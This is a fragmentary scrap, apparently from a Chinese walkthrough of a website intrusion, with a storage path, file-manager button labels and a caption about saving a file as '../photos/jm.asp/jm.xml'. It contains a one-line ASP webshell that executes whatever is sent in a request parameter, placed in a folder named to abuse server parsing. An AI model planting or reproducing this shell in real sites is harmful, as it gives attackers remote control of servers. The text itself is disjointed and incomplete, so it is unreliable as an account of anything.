 <%execute(request("c"))%>
../photos/jm.asp/jm.xml
保存
清空 更名 删除 当前大小
图7 保存为../photos/jm.
asp/jm.xml